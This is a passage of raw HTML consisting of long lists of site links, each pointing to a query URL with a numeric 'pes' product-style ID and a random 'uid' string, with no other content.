<li><a href="/?pes=32754356559&uid=wvj3StEByL">32754356559</a></li>
<li><a href="/?pes=1005001937675839&uid=Zkx8lp4D2F">1005001937675839</a></li>
<li><a href="/?pes=1005001583722580&uid=yVUzpcsatP">1005001583722580</a></li>
<li><a href="/?pes=33036088224&uid=ayHPoqKQR3">33036088224</a></li>
<li><a href="/?pes=32996879822&uid=K9hoo7S1Ik">32996879822</a></li>
<li><a href="/?pes=32840076545&uid=fJnj7yQYwd">32840076545</a></li>
<li><a href="/?pes=4000468627419&uid=lNmMYL51qr">4000468627419</a></li>
<li><a href="/?pes=32915124321&uid=HOO2UTLL4r">32915124321</a></li>
<li><a href="/?pes=1005002396129662&uid=Ztfa0eyAvw">1005002396129662</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=4000133122308&uid=9H3sCU1IO9">4000133122308</a></li>
<li><a href="/?pes=32968661517&uid=PcYVoe3HLk">32968661517</a></li>
<li><a href="/?pes=4000475525381&uid=MtQSX8Q0XY">4000475525381</a></li>
<li><a href="/?pes=4001158665876&uid=HhbCd6OhTo">4001158665876</a></li>
<li><a href="/?pes=1005002432338937&uid=hBQvKxUdY5">1005002432338937</a></li>
<li><a href="/?pes=32806622516&uid=2jbYUMOdVn">32806622516</a></li>
<li><a href="/?pes=1005001994368583&uid=em4dmdx948">1005001994368583</a></li>
<li><a href="/?pes=4000896483416&uid=IHDhHvac9h">4000896483416</a></li>
<li><a href="/?pes=1005001496816470&uid=EQ8694To4s">1005001496816470</a></li>
<li><a href="/?pes=4001297346784&uid=XTZ1nzgJAn">4001297346784</a></li>
<li><a href="/?pes=1005002148633168&uid=EbLNkIcXjQ">1005002148633168</a></li>
<li><a href="/?pes=4001016280831&uid=TxgCF2ekog">4001016280831</a></li>
<li><a href="/?pes=1005002766858027&uid=Du3P2dhrGc">1005002766858027</a></li>
<li><a href="/?pes=4000969716004&uid=lZm9YV4MgF">4000969716004</a></li>
<li><a href="/?pes=1005002035149518&uid=yEZHhPeL9M">1005002035149518</a></li>
<li><a href="/?pes=1005001679650163&uid=yxfcHnpuOx">1005001679650163</a></li>
<li><a href="/?pes=1005002028600582&uid=iBmLgJaSXK">1005002028600582</a></li>
<li><a href="/?pes=1005002007957050&uid=EvIWo1PDAW">1005002007957050</a></li>
<li><a href="/?pes=4000695487617&uid=IEl81MliMv">4000695487617</a></li>
<li><a href="/?pes=32856096163&uid=yzz0sXS4ea">32856096163</a></li>
<li><a href="/?pes=33030149121&uid=UPHNveFSIi">33030149121</a></li>
<li><a href="/?pes=32864389626&uid=0hXaycUiML">32864389626</a></li>
<li><a href="/?pes=1005001292746611&uid=ai75JWIO5v">1005001292746611</a></li>
<li><a href="/?pes=1005001869356333&uid=5DyOwmYIU7">1005001869356333</a></li>
<li><a href="/?pes=1005001483556007&uid=mbybeEcJrY">1005001483556007</a></li>
<li><a href="/?pes=4000495269245&uid=rQKHtkli9v">4000495269245</a></li>
<li><a href="/?pes=4000059481851&uid=vFtx3qb3YZ">4000059481851</a></li>
<li><a href="/?pes=4000588648230&uid=kzsAlraoEJ">4000588648230</a></li>
<li><a href="/?pes=32462773920&uid=w6afY5e0TT">32462773920</a></li>
<li><a href="/?pes=32911017277&uid=ZPBYAcQKPJ">32911017277</a></li>
<li><a href="/?pes=32990971540&uid=YWlwj4LVM1">32990971540</a></li>
<li><a href="/?pes=1005001530924700&uid=LAZO1nZOFO">1005001530924700</a></li>
<li><a href="/?pes=4000109571042&uid=Nka55eROs6">4000109571042</a></li>
<li><a href="/?pes=4001209177428&uid=ngmbFNl3ks">4001209177428</a></li>
<li><a href="/?pes=1005001992717421&uid=geHaxGDIiC">1005001992717421</a></li>
<li><a href="/?pes=1005001558058756&uid=ZnJCENVKtI">1005001558058756</a></li>
<li><a href="/?pes=1005002120954975&uid=3Z3Y2bXliD">1005002120954975</a></li>
<li><a href="/?pes=33063138879&uid=4eWKTQlW6P">33063138879</a></li>
<li><a href="/?pes=4000580469351&uid=E71rjc0Xt3">4000580469351</a></li>
<li><a href="/?pes=4000881440421&uid=8ypYOc22Ay">4000881440421</a></li>
<li><a href="/?pes=10000028407056&uid=AIKmxtqIl1">10000028407056</a></li>
<li><a href="/?pes=4000795872757&uid=0MabYUGr3t">4000795872757</a></li>
<li><a href="/?pes=32955805624&uid=McHiDAJoWT">32955805624</a></li>
<li><a href="/?pes=4000221258218&uid=Ssw1zPhEPN">4000221258218</a></li>
<li><a href="/?pes=1005001484839271&uid=QauJ8Eqqnb">1005001484839271</a></li>
<li><a href="/?pes=1005001501824190&uid=mIU8R9OoRW">1005001501824190</a></li>
<li><a href="/?pes=1005002293797338&uid=pDp4gR9ERd">1005002293797338</a></li>
<li><a href="/?pes=32974738385&uid=jIuyMmFGY3">32974738385</a></li>
<li><a href="/?pes=32851519329&uid=Gu1mgFi9N2">32851519329</a></li>
<li><a href="/?pes=4001276577102&uid=PZn21mTEmd">4001276577102</a></li>
<li><a href="/?pes=32916950221&uid=xCU70djx5r">32916950221</a></li>
<li><a href="/?pes=4000058696504&uid=X5KuGXKpgs">4000058696504</a></li>
<li><a href="/?pes=4001265483007&uid=allEawPcAN">4001265483007</a></li>
<li><a href="/?pes=1005002207711226&uid=3XPk91Z8LV">1005002207711226</a></li>
<li><a href="/?pes=1005002485582130&uid=lkmQ8HiSrr">1005002485582130</a></li>
<li><a href="/?pes=33051671320&uid=8izLZ2h2mZ">33051671320</a></li>
<li><a href="/?pes=33025484505&uid=gxRvKsCf89">33025484505</a></li>
<li><a href="/?pes=4000314088408&uid=tD047KVtQZ">4000314088408</a></li>
<li><a href="/?pes=4000140314054&uid=CsYrG6zbJs">4000140314054</a></li>
<li><a href="/?pes=33042755150&uid=2AgTJuqLGg">33042755150</a></li>
<li><a href="/?pes=1005001768142763&uid=66pEqaHfaO">1005001768142763</a></li>
<li><a href="/?pes=1005001430518797&uid=9b10x3mBYu">1005001430518797</a></li>
<li><a href="/?pes=1005001871974281&uid=oVDDmlPmKK">1005001871974281</a></li>
<li><a href="/?pes=4001299193008&uid=3W6kounLvB">4001299193008</a></li>
<li><a href="/?pes=1005001934711031&uid=SDnC5rTSbT">1005001934711031</a></li>
<li><a href="/?pes=1005001984818371&uid=nsgZNidzXa">1005001984818371</a></li>
<li><a href="/?pes=1005001968243088&uid=1laVDZvQHq">1005001968243088</a></li>
<li><a href="/?pes=4000045409849&uid=ADMEIabzhp">4000045409849</a></li>
<li><a href="/?pes=32717294935&uid=ZR8v5xfRR6">32717294935</a></li>
<li><a href="/?pes=4000920203534&uid=rPN5RAA6tb">4000920203534</a></li>
<li><a href="/?pes=1005001785844497&uid=SiNRwnbwvC">1005001785844497</a></li>
<li><a href="/?pes=4000177882719&uid=gQ2PVbtwmg">4000177882719</a></li>
<li><a href="/?pes=1005002180419594&uid=zr7kSWGDGx">1005002180419594</a></li>
<li><a href="/?pes=1005001273206525&uid=IFipjhMeu9">1005001273206525</a></li>
<li><a href="/?pes=1005001267660098&uid=ziPzVMclkO">1005001267660098</a></li>
<li><a href="/?pes=1005001948900023&uid=Yg2iKtdpYS">1005001948900023</a></li>
<li><a href="/?pes=1005002834021278&uid=9x9GwtgqGz">1005002834021278</a></li>
<li><a href="/?pes=32885013375&uid=NG2bebQKti">32885013375</a></li>
<li><a href="/?pes=1005002420383461&uid=g9NJHhuCm1">1005002420383461</a></li>
<li><a href="/?pes=1005002480527182&uid=lsihOq0bl9">1005002480527182</a></li>
<li><a href="/?pes=32846935010&uid=s59IUsYAzd">32846935010</a></li>
<li><a href="/?pes=32820613536&uid=5f6QQ5hf33">32820613536</a></li>
<li><a href="/?pes=32965409051&uid=1f6LrJleYn">32965409051</a></li>
<li><a href="/?pes=32874397835&uid=H7GwJfzLL3">32874397835</a></li>
<li><a href="/?pes=32667446462&uid=2okiBqOcel">32667446462</a></li>
<li><a href="/?pes=1005002097056685&uid=fQkLPnWW9o">1005002097056685</a></li>
<li><a href="/?pes=32986049197&uid=n9YgqeeSTS">32986049197</a></li>
<li><a href="/?pes=4000765020946&uid=ttPZ7rtvZ5">4000765020946</a></li>
<li><a href="/?pes=4001296001779&uid=Vc3ViHdfrs">4001296001779</a></li>
<li><a href="/?pes=32752809265&uid=myRGw2dzic">32752809265</a></li>
<li><a href="/?pes=32820179150&uid=aeq4Mu7Dbg">32820179150</a></li>
<li><a href="/?pes=1005002086356604&uid=vEU873HK5R">1005002086356604</a></li>
<li><a href="/?pes=1005002112159644&uid=zvOAESnkda">1005002112159644</a></li>
<li><a href="/?pes=1005001279991798&uid=Ub1ZG5peqn">1005001279991798</a></li>
<li><a href="/?pes=1005002130505445&uid=nTgcJSkyof">1005002130505445</a></li>
<li><a href="/?pes=1005001855170212&uid=e8NLSRfzRh">1005001855170212</a></li>
<li><a href="/?pes=4001228324043&uid=Mkpv6xqBg8">4001228324043</a></li>
<li><a href="/?pes=1005002503955210&uid=5aB3g5ceBw">1005002503955210</a></li>
<li><a href="/?pes=4001340229382&uid=ew89u3EPV7">4001340229382</a></li>
<li><a href="/?pes=4000348202639&uid=NZtBU5ZGGV">4000348202639</a></li>
<li><a href="/?pes=4000449663260&uid=qpll9oXSbH">4000449663260</a></li>
<li><a href="/?pes=32724404567&uid=D8veZyoj8u">32724404567</a></li>
<li><a href="/?pes=32984602672&uid=xVldGrOWfa">32984602672</a></li>
<li><a href="/?pes=33021450595&uid=Z5qOZSvorA">33021450595</a></li>
<li><a href="/?pes=1005001994893652&uid=WDaEU8NOGZ">1005001994893652</a></li>
<li><a href="/?pes=1005001817440552&uid=fAsLT9Xy8b">1005001817440552</a></li>
<li><a href="/?pes=33001567092&uid=pvIU3Du3zZ">33001567092</a></li>
<li><a href="/?pes=1005001960973047&uid=Ru0zQ2KYy1">1005001960973047</a></li>
<li><a href="/?pes=4001221591628&uid=jeIJMTB5Ec">4001221591628</a></li>
<li><a href="/?pes=4001064885667&uid=vlfju4vkoM">4001064885667</a></li>
<li><a href="/?pes=33000802568&uid=V4sMGHOGMj">33000802568</a></li>
<li><a href="/?pes=4000286601149&uid=uj7YAIqv4J">4000286601149</a></li>
<li><a href="/?pes=4000096700654&uid=iz86hnKwyJ">4000096700654</a></li>
<li><a href="/?pes=32682887933&uid=7L1qsrHbl4">32682887933</a></li>
<li><a href="/?pes=4001160201764&uid=Gc9NfHKl0T">4001160201764</a></li>
<li><a href="/?pes=4000061513315&uid=mWfvSA9Hel">4000061513315</a></li>
<li><a href="/?pes=32957673708&uid=yBqgmw5pTV">32957673708</a></li>
<li><a href="/?pes=32854334190&uid=pExuBFAOVU">32854334190</a></li>
<li><a href="/?pes=1005002566401261&uid=ZlEFd44qN3">1005002566401261</a></li>
<li><a href="/?pes=4000201471568&uid=8lTvTNxDox">4000201471568</a></li>
<li><a href="/?pes=4000439884350&uid=p4syjT9V30">4000439884350</a></li>
<li><a href="/?pes=4001245507483&uid=TaRu8zXwnM">4001245507483</a></li>
<li><a href="/?pes=32916254921&uid=4MUazTCXUz">32916254921</a></li>
<li><a href="/?pes=32968136317&uid=rm3WxJCkHr">32968136317</a></li>
<li><a href="/?pes=4001364584597&uid=NXsXtd98eH">4001364584597</a></li>
<li><a href="/?pes=1005002478683825&uid=amWdDxWcJ8">1005002478683825</a></li>
<li><a href="/?pes=4001253026899&uid=1yR4ErJuGq">4001253026899</a></li>
<li><a href="/?pes=4001261512868&uid=AmCOqx4Iel">4001261512868</a></li>
<li><a href="/?pes=4000245763303&uid=tistAvSsXn">4000245763303</a></li>
<li><a href="/?pes=1005002527059542&uid=HoQkQfPnwG">1005002527059542</a></li>
<li><a href="/?pes=1005001943271227&uid=o3i6V5LgHI">1005001943271227</a></li>
<li><a href="/?pes=33046186893&uid=0sPvV0Mvt8">33046186893</a></li>
<li><a href="/?pes=1005002619442244&uid=XbfOizbnfg">1005002619442244</a></li>
<li><a href="/?pes=10000127275708&uid=VUIK7PnHhi">10000127275708</a></li>
<li><a href="/?pes=10000347215653&uid=thwNGJZlMZ">10000347215653</a></li>
<li><a href="/?pes=32896034121&uid=5fMmP8dlsF">32896034121</a></li>
<li><a href="/?pes=4001056680679&uid=2EN2ByhtFp">4001056680679</a></li>
<li><a href="/?pes=1005001617509169&uid=0Fb2xvJutC">1005001617509169</a></li>
<li><a href="/?pes=4000882699380&uid=XGfNaF1CpD">4000882699380</a></li>
<li><a href="/?pes=4000882436488&uid=g4IZ9lRkiY">4000882436488</a></li>
<li><a href="/?pes=32991165177&uid=pBHfiMBVJR">32991165177</a></li>
<li><a href="/?pes=32893247498&uid=dU8mCdB4IS">32893247498</a></li>
<li><a href="/?pes=32856743322&uid=2f6yC8J2rz">32856743322</a></li>
<li><a href="/?pes=4000341360715&uid=LDJciVg31t">4000341360715</a></li>
<li><a href="/?pes=1005002250108523&uid=asAdxXvs66">1005002250108523</a></li>
<li><a href="/?pes=4000195939513&uid=Mk4VMJZeqX">4000195939513</a></li>
<li><a href="/?pes=1005002113297156&uid=ezh4DyDRcC">1005002113297156</a></li>
<li><a href="/?pes=32815745038&uid=1NfnjDeVdp">32815745038</a></li>
<li><a href="/?pes=4001203199489&uid=xBkZsZ6BNk">4001203199489</a></li>
<li><a href="/?pes=4000144763143&uid=Z0TENJf3W2">4000144763143</a></li>
<li><a href="/?pes=33028304611&uid=ywsjz8JW5e">33028304611</a></li>
<li><a href="/?pes=32991449830&uid=LhAn9Fhmyr">32991449830</a></li>
<li><a href="/?pes=1005002288105562&uid=OiBwDbBfBO">1005002288105562</a></li>
<li><a href="/?pes=1005002255553307&uid=HBtBFE4G4U">1005002255553307</a></li>
<li><a href="/?pes=32851626771&uid=llLn3Z3EGQ">32851626771</a></li>
<li><a href="/?pes=1005001616902311&uid=h1jIlK1ZXK">1005001616902311</a></li>
<li><a href="/?pes=1005001770307852&uid=kgJpl8xFim">1005001770307852</a></li>
<li><a href="/?pes=1005001729099007&uid=Y41qGG1a8P">1005001729099007</a></li>
<li><a href="/?pes=32871471274&uid=LG6JenADsg">32871471274</a></li>
<li><a href="/?pes=33055957313&uid=9GoGv1GyOn">33055957313</a></li>
<li><a href="/?pes=1005002081205594&uid=M7iQd100yC">1005002081205594</a></li>
<li><a href="/?pes=4000602559764&uid=NyjKTqYNqY">4000602559764</a></li>
<li><a href="/?pes=1005002054467059&uid=0MhEwtuhpr">1005002054467059</a></li>
<li><a href="/?pes=1005001424459207&uid=DNZTOzcveK">1005001424459207</a></li>
<li><a href="/?pes=1005001350048180&uid=FCmdkK8Vkc">1005001350048180</a></li>
<li><a href="/?pes=1005001923187068&uid=dIhWSWIoAQ">1005001923187068</a></li>
<li><a href="/?pes=32964254125&uid=Fv6uzgDgiB">32964254125</a></li>
<li><a href="/?pes=4000265873474&uid=M7mkXnvvPm">4000265873474</a></li>
<li><a href="/?pes=4001288099372&uid=AgzSYyhyq9">4001288099372</a></li>
<li><a href="/?pes=32771838167&uid=CVb1ne9gJe">32771838167</a></li>
<li><a href="/?pes=1005001961994556&uid=udQ8aYbKOP">1005001961994556</a></li>
<li><a href="/?pes=1005002117173087&uid=GvkqxTy4sC">1005002117173087</a></li>
<li><a href="/?pes=1005001773871239&uid=HfgIrrsukx">1005001773871239</a></li>
<li><a href="/?pes=32837627821&uid=LsXDFqAwh2">32837627821</a></li>
<li><a href="/?pes=32808447050&uid=VKDB57PD2P">32808447050</a></li>
<li><a href="/?pes=4001018626344&uid=W3RrcVepsc">4001018626344</a></li>
<li><a href="/?pes=32602071951&uid=YX9671SuBl">32602071951</a></li>
<li><a href="/?pes=4000161852967&uid=CTLEiNUs1J">4000161852967</a></li>
<li><a href="/?pes=4001228127083&uid=5Jn4TyUpTb">4001228127083</a></li>
<li><a href="/?pes=1005001270636413&uid=lB44mWMNt7">1005001270636413</a></li>
<li><a href="/?pes=1005001518460482&uid=jWhUpr0wj1">1005001518460482</a></li>
<li><a href="/?pes=1005001809011138&uid=lp6zHtUAxa">1005001809011138</a></li>
<li><a href="/?pes=32654405975&uid=WXkVTdS0yo">32654405975</a></li>
<li><a href="/?pes=32266619629&uid=FIL8BqxXai">32266619629</a></li>
<li><a href="/?pes=4000523011189&uid=sIb0eZh2Fb">4000523011189</a></li>
<li><a href="/?pes=1005001768017588&uid=8NeFF0EC7x">1005001768017588</a></li>
<li><a href="/?pes=1005001379643799&uid=pBmwmXcTAm">1005001379643799</a></li>
<li><a href="/?pes=32577835783&uid=gRE1OXalUo">32577835783</a></li>
<li><a href="/?pes=1005001593490709&uid=trEO6dMhxa">1005001593490709</a></li>
<li><a href="/?pes=32903845893&uid=qyi2EGcCiM">32903845893</a></li>
<li><a href="/?pes=33046134554&uid=lcGny5I5Ky">33046134554</a></li>
<li><a href="/?pes=4000386223704&uid=HUhKaWcz8t">4000386223704</a></li>
<li><a href="/?pes=4000306257365&uid=L9wOj7xaiS">4000306257365</a></li>
<li><a href="/?pes=4000745164353&uid=18ajGKBjLR">4000745164353</a></li>
<li><a href="/?pes=1005001676477776&uid=hraOgUwPkT">1005001676477776</a></li>
<li><a href="/?pes=4000438684454&uid=AZVzkRp843">4000438684454</a></li>
<li><a href="/?pes=4001310169952&uid=ihndEEL0O5">4001310169952</a></li>
<li><a href="/?pes=4000342412964&uid=toZ33EylDd">4000342412964</a></li>
<li><a href="/?pes=1005001809405895&uid=Wm1q3oOybZ">1005001809405895</a></li>
<li><a href="/?pes=32832768952&uid=jANVCRGZZC">32832768952</a></li>
<li><a href="/?pes=1005002212771259&uid=oSgpEQ3Sxr">1005002212771259</a></li>
<li><a href="/?pes=4000715140696&uid=AZ3B2mpfbK">4000715140696</a></li>
<li><a href="/?pes=32884195803&uid=vMvzPyizgt">32884195803</a></li>
<li><a href="/?pes=4000823007915&uid=ppR4ndEoJP">4000823007915</a></li>
<li><a href="/?pes=4001125078261&uid=aeDw5QVEnK">4001125078261</a></li>
<li><a href="/?pes=4001222034440&uid=DkssBzdzds">4001222034440</a></li>
<li><a href="/?pes=4000284614172&uid=rHVlOeRCpt">4000284614172</a></li>
<li><a href="/?pes=4000986953526&uid=qdga3vXBKT">4000986953526</a></li>
<li><a href="/?pes=1005002114655909&uid=fyBiHpGyeu">1005002114655909</a></li>
<li><a href="/?pes=33010552201&uid=YE7cicNiSp">33010552201</a></li>
<li><a href="/?pes=4001174074087&uid=jMn7dHvNAP">4001174074087</a></li>
<li><a href="/?pes=4000034161859&uid=DPuan2gxPp">4000034161859</a></li>
<li><a href="/?pes=4001245821361&uid=tGwEhYp1jv">4001245821361</a></li>
<li><a href="/?pes=32816610980&uid=EBVgSFB59Y">32816610980</a></li>
<li><a href="/?pes=4000028981687&uid=8v1qXdg7hG">4000028981687</a></li>
<li><a href="/?pes=33031623894&uid=753yeq6hrm">33031623894</a></li>
<li><a href="/?pes=1005001519531966&uid=MyNuobzANE">1005001519531966</a></li>
<li><a href="/?pes=4000638177777&uid=NoNfLhg7Xr">4000638177777</a></li>
<li><a href="/?pes=1005001520034166&uid=8tNayKZW17">1005001520034166</a></li>
<li><a href="/?pes=1005002190181700&uid=GuQPD4D8gC">1005002190181700</a></li>
<li><a href="/?pes=4000033702354&uid=gU4JmeyHd2">4000033702354</a></li>
<li><a href="/?pes=1005002307723614&uid=KnC1jxYOI0">1005002307723614</a></li>
<li><a href="/?pes=4000241804140&uid=Z4Ophs9cUp">4000241804140</a></li>
<li><a href="/?pes=4001079702227&uid=MsLEmzNyeq">4001079702227</a></li>
<li><a href="/?pes=4001140016978&uid=NaRUFwjrB7">4001140016978</a></li>
<li><a href="/?pes=10000021535788&uid=dVBvIduw31">10000021535788</a></li>
<li><a href="/?pes=33057608939&uid=vEe9eSSISF">33057608939</a></li>
<li><a href="/?pes=4000718819509&uid=EHyCgVo6JU">4000718819509</a></li>
<li><a href="/?pes=1005001790574405&uid=Pqf7ReuOns">1005001790574405</a></li>
<li><a href="/?pes=1005001963246158&uid=JLvSlGCLmK">1005001963246158</a></li>
<li><a href="/?pes=1005001998636713&uid=aD3N0WUuFs">1005001998636713</a></li>
<li><a href="/?pes=4000344395166&uid=WIVi3hvBxJ">4000344395166</a></li>
<li><a href="/?pes=32841310424&uid=NGzuSL87zD">32841310424</a></li>
<li><a href="/?pes=1005001699222144&uid=SJN2ff7n9B">1005001699222144</a></li>
<li><a href="/?pes=1005001678383154&uid=uoeykKi2c2">1005001678383154</a></li>
<li><a href="/?pes=4001004082719&uid=UkV73tCgqk">4001004082719</a></li>
<li><a href="/?pes=32838192255&uid=jN07RMDIri">32838192255</a></li>
<li><a href="/?pes=4000848266486&uid=e2pxiWmHit">4000848266486</a></li>
<li><a href="/?pes=32950031389&uid=8jp7RLQCq5">32950031389</a></li>
<li><a href="/?pes=1005001602511404&uid=JH3MxBoDRw">1005001602511404</a></li>
<li><a href="/?pes=4000399464612&uid=OLz3VnmDO9">4000399464612</a></li>
<li><a href="/?pes=32837613673&uid=mevVeu7zpm">32837613673</a></li>
<li><a href="/?pes=4000243002181&uid=j4aosu7DQW">4000243002181</a></li>
<li><a href="/?pes=32879802398&uid=c7U2xyBQbI">32879802398</a></li>
<li><a href="/?pes=1005001734382396&uid=o4VDcfct0d">1005001734382396</a></li>
<li><a href="/?pes=32900840631&uid=QZk3a6fBPc">32900840631</a></li>
<li><a href="/?pes=4001247097583&uid=yIMeR406NP">4001247097583</a></li>
<li><a href="/?pes=4001240793681&uid=7ydZs8vUvB">4001240793681</a></li>
<li><a href="/?pes=1005001881938436&uid=I8L2rsoxEN">1005001881938436</a></li>
<li><a href="/?pes=32779404142&uid=GMhlPGZJB7">32779404142</a></li>
<li><a href="/?pes=1005001289758681&uid=ivHYefgYYQ">1005001289758681</a></li>
<li><a href="/?pes=1005001670828024&uid=XuuC0pytK1">1005001670828024</a></li>
<li><a href="/?pes=1005002023642087&uid=xgmHVgpTRn">1005002023642087</a></li>
<li><a href="/?pes=1005001813181316&uid=J6pupAJ3in">1005001813181316</a></li>
<li><a href="/?pes=4000234468216&uid=rdh6GiqGIn">4000234468216</a></li>
<li><a href="/?pes=1005001264920734&uid=ACRYOm6M4g">1005001264920734</a></li>
<li><a href="/?pes=32967972761&uid=yg7UutQ6vG">32967972761</a></li>
<li><a href="/?pes=32975572430&uid=3nFiCOFpLu">32975572430</a></li>
<li><a href="/?pes=32262857069&uid=Gi6K13ToVW">32262857069</a></li>
<li><a href="/?pes=1005001593263087&uid=i3q9FzBDrp">1005001593263087</a></li>
<li><a href="/?pes=1005002280780230&uid=JEdYPN7u3s">1005002280780230</a></li>
<li><a href="/?pes=1005002617610734&uid=2e0vgC1jrx">1005002617610734</a></li>
<li><a href="/?pes=32802145778&uid=nwscWU1Ouz">32802145778</a></li>
<li><a href="/?pes=32905476971&uid=lFbJwqYtPu">32905476971</a></li>
<li><a href="/?pes=4000151900968&uid=EaHDWMTawK">4000151900968</a></li>
<li><a href="/?pes=1005001892067032&uid=9z49xpWK5I">1005001892067032</a></li>
<li><a href="/?pes=32865554650&uid=ewcEnQjKTI">32865554650</a></li>
<li><a href="/?pes=4000809681763&uid=bGMB2zYVL5">4000809681763</a></li>
<li><a href="/?pes=33036539916&uid=iwXUdUeSkk">33036539916</a></li>
<li><a href="/?pes=1005002136994841&uid=WaGO1wgsbx">1005002136994841</a></li>
<li><a href="/?pes=1005002389978416&uid=722wgBNwS0">1005002389978416</a></li>
<li><a href="/?pes=1005001561639078&uid=SXXxm1ZYqV">1005001561639078</a></li>
<li><a href="/?pes=4000283415440&uid=F9ivH1kAcx">4000283415440</a></li>
<li><a href="/?pes=32903378328&uid=SdwnAzofoM">32903378328</a></li>
<li><a href="/?pes=4000731432884&uid=1i0CCMkwl7">4000731432884</a></li>
<li><a href="/?pes=1005002424044281&uid=KIWl24zzDT">1005002424044281</a></li>
<li><a href="/?pes=1005001465209582&uid=gOu3tOprxX">1005001465209582</a></li>
<li><a href="/?pes=33002612657&uid=SdZFhzessI">33002612657</a></li>
<li><a href="/?pes=4001286526610&uid=Yt07aGmi5x">4001286526610</a></li>
<li><a href="/?pes=1005002181002181&uid=R97YkwrCBo">1005002181002181</a></li>
<li><a href="/?pes=1005001793932935&uid=6KJ1zK9kaj">1005001793932935</a></li>
<li><a href="/?pes=1005001988468846&uid=mHqkbKkdJx">1005001988468846</a></li>
<li><a href="/?pes=1005002014682497&uid=YeNfh0ehBq">1005002014682497</a></li>
<li><a href="/?pes=1005002600374065&uid=HJL4hmoab1">1005002600374065</a></li>
<li><a href="/?pes=4000811408942&uid=EAHS51WEX0">4000811408942</a></li>
<li><a href="/?pes=32966348269&uid=zJZX8wYb5q">32966348269</a></li>
<li><a href="/?pes=1005002060027133&uid=eVnPHGwAg7">1005002060027133</a></li>
<li><a href="/?pes=4000274818464&uid=azY8KpjPp8">4000274818464</a></li>
<li><a href="/?pes=1005001851306353&uid=56rFmMmdHn">1005001851306353</a></li>
<li><a href="/?pes=1005001867915288&uid=wVfK3vOyZk">1005001867915288</a></li>
<li><a href="/?pes=4000085518027&uid=cx1wnCrQkJ">4000085518027</a></li>
<li><a href="/?pes=1005002096513502&uid=Oqg4AdoX1I">1005002096513502</a></li>
<li><a href="/?pes=1005001890679533&uid=vWYXI0CIBk">1005001890679533</a></li>
<li><a href="/?pes=32951959336&uid=P3LLG9QxeR">32951959336</a></li>
<li><a href="/?pes=1005002288153415&uid=Hqixgrk982">1005002288153415</a></li>
<li><a href="/?pes=33001082010&uid=WNy9oZgA9o">33001082010</a></li>
<li><a href="/?pes=1005002305182305&uid=pV1YAtn2LS">1005002305182305</a></li>
<li><a href="/?pes=32891020205&uid=HOnFMkb3Tz">32891020205</a></li>
<li><a href="/?pes=1005001351758053&uid=Q5FuQNwDoA">1005001351758053</a></li>
<li><a href="/?pes=4001298118118&uid=zwMaXtCs0E">4001298118118</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=32951855241&uid=ZknjCg7UxE">32951855241</a></li>
<li><a href="/?pes=1005001862936707&uid=tTwiu4QFGh">1005001862936707</a></li>
<li><a href="/?pes=32887559174&uid=KApPNCZvKj">32887559174</a></li>
<li><a href="/?pes=1005002039556981&uid=aRdpBMTAQN">1005002039556981</a></li>
<li><a href="/?pes=1005001398585541&uid=uFCqaYhuu3">1005001398585541</a></li>
<li><a href="/?pes=32880901623&uid=bjgUxpFnnC">32880901623</a></li>
<li><a href="/?pes=1005002592252894&uid=sKVjzppJB1">1005002592252894</a></li>
<li><a href="/?pes=32818455706&uid=kVuHWNC5U9">32818455706</a></li>
<li><a href="/?pes=33049266414&uid=uX93uFpRup">33049266414</a></li>
<li><a href="/?pes=1005001496070696&uid=ZN3lPcMmIA">1005001496070696</a></li>
<li><a href="/?pes=1005001934223613&uid=pXidFzfjfe">1005001934223613</a></li>
<li><a href="/?pes=1005001418793136&uid=1h3IlB9WC0">1005001418793136</a></li>
<li><a href="/?pes=1005001615839367&uid=c0urkk7n4j">1005001615839367</a></li>
<li><a href="/?pes=4001305605763&uid=CYBIUpfOMK">4001305605763</a></li>
<li><a href="/?pes=1005001292891134&uid=rUNujg6A4F">1005001292891134</a></li>
<li><a href="/?pes=1005001447296088&uid=zVRnOuLxOM">1005001447296088</a></li>
<li><a href="/?pes=32898427228&uid=wN5LWhY74m">32898427228</a></li>
<li><a href="/?pes=1005002346139623&uid=e2Plgvwy5c">1005002346139623</a></li>
<li><a href="/?pes=1005002012029504&uid=cMjUtuduXz">1005002012029504</a></li>
<li><a href="/?pes=32916800000&uid=PlRtAJd9bL">32916800000</a></li>
<li><a href="/?pes=1005002468523159&uid=B5gy4gdEDz">1005002468523159</a></li>
<li><a href="/?pes=32857676100&uid=rCPh1kHelL">32857676100</a></li>
<li><a href="/?pes=4000786077758&uid=q63Yd84yep">4000786077758</a></li>
<li><a href="/?pes=1005001878898867&uid=5htxmkN05L">1005001878898867</a></li>
<li><a href="/?pes=1005001500486879&uid=uNriX100fm">1005001500486879</a></li>
<li><a href="/?pes=32806539152&uid=HzRSCPMomI">32806539152</a></li>
<li><a href="/?pes=32810430673&uid=UiByS9yJ5f">32810430673</a></li>
<li><a href="/?pes=32876822757&uid=4cnfDnGJVF">32876822757</a></li>
<li><a href="/?pes=4000187401028&uid=haA6ILtqCc">4000187401028</a></li>
<li><a href="/?pes=1005001906830055&uid=HyvjtDbnfk">1005001906830055</a></li>
<li><a href="/?pes=1005002505219824&uid=aG19siGeST">1005002505219824</a></li>
<li><a href="/?pes=1005001965755559&uid=llCN7h4811">1005001965755559</a></li>
<li><a href="/?pes=4001307489872&uid=WZkDEb35Cy">4001307489872</a></li>
<li><a href="/?pes=1005001586118570&uid=oS3qoikdPs">1005001586118570</a></li>
<li><a href="/?pes=33003555041&uid=s9glVpDW91">33003555041</a></li>
<li><a href="/?pes=1005001297916869&uid=vQblNLl1pQ">1005001297916869</a></li>
<li><a href="/?pes=1005002027008898&uid=EpzMmykPME">1005002027008898</a></li>
<li><a href="/?pes=4000029067002&uid=91dphEjhlK">4000029067002</a></li>
<li><a href="/?pes=1005001530176043&uid=QU5L5T5pPY">1005001530176043</a></li>
<li><a href="/?pes=32806513277&uid=RrcT7SPv46">32806513277</a></li>
<li><a href="/?pes=1005001615860438&uid=9Q1uxEcryg">1005001615860438</a></li>
<li><a href="/?pes=4001039642712&uid=RcoD3PrZdY">4001039642712</a></li>
<li><a href="/?pes=1005001297706181&uid=QdIGbAjY7D">1005001297706181</a></li>
<li><a href="/?pes=1005001649558624&uid=L3SFTZXUQT">1005001649558624</a></li>
<li><a href="/?pes=1005002475171435&uid=k4t6ibkqNz">1005002475171435</a></li>
<li><a href="/?pes=1005001456732880&uid=ywcRxOiGUY">1005001456732880</a></li>
<li><a href="/?pes=32717054773&uid=f9TMEJtlj9">32717054773</a></li>
<li><a href="/?pes=1005001397195619&uid=AOFmzPHGIo">1005001397195619</a></li>
